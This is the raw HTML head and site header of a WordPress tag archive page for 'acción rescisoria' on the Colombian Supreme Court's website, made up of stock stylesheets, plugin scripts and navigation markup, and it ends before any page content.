

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/accion-rescisoria/
body_size: 15604
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>acción rescisoria &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta acción rescisoria del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/accion-rescisoria/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/1633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-accion-rescisoria tag-1633 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
